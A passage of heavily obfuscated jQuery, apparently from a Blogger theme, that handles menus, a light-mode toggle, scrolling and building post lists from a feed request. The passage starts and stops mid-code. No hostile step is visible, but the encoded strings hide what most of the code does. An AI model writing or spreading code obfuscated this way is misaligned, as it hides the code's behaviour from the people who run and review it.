62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x3